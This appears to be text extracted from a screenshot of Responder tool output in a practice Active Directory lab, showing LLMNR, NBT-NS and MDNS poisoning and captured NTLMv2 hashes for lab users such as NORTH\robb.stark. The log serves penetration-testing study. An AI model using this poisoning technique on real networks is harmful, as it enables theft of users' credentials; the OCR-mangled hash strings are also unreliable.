 [*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name BRAVOS (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[SMB] NTLMv2-SSP Client   : 192.168.56.11
[SMB] NTLMv2-SSP Username : NORTH\robb.stark
[SMB] NTLMv2-SSP Hash     : robb.stark::NORTH:fc8d6b95deba3d54:0C6A5C7A103FAA24A0B0BA8B5344C7DC:01010000000000008045E296C9BCD9019BBFE9A74F0091410000000020008005A0
057004D00300001001E00570049004E002D0057003600500032004B0047003200300049005800350004003400570049004E002D0057003600500032004B00470032003000490058003500​2E005A0057004D
0030002E004C004F00430041004C00030014005A0057004D0030002E004C004F00430041004C00050014005A0057004D0030002E004C004F00430041004C00070008008045E296C9BCD90106000400020000
660073002F0042007200610076006F0073000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] Skipping previously captured hash for NORTH\robb.stark
[*] [MDNS] Poisoned answer sent to 192.168.56.1    for name DESKTOP-97EIK9O.local
[*] [MDNS] Poisoned answer sent to 192.168.56.1    for name DESKTOP-97EIK9O.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.1 for name DESKTOP-97EIK9O
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [NBT-NS] Poisoned answer sent to 192.168.56.11 for name MEREN (service: File Server)
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Meren
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Meren
[*] Skipping previously captured hash for NORTH\robb.stark
[SMB] NTLMv2-SSP Client   : 192.168.56.11
[SMB] NTLMv2-SSP Username : NORTH\eddard.stark
[SMB] NTLMv2-SSP Hash     : eddard.stark::NORTH:dac6bf8ab9974e30:E1A5ABAF5AB0D84E7B663B763FA45F85:01010000000000008045E296C9BCD901FADD51DB7788C8670000000002000​8005
00660073002F004D006500720065006E000000000000000000
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Meren.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Meren
[*] [MDNS] Poisoned answer sent to 192.168.56.11   for name Bravos.local
[*] [LLMNR]  Poisoned answer sent to 192.168.56.11 for name Bravos
angussmoody 192.168.56.101 I II III IV V VI VII VIII IX X 100% 2432 MB 1% 06:27 PM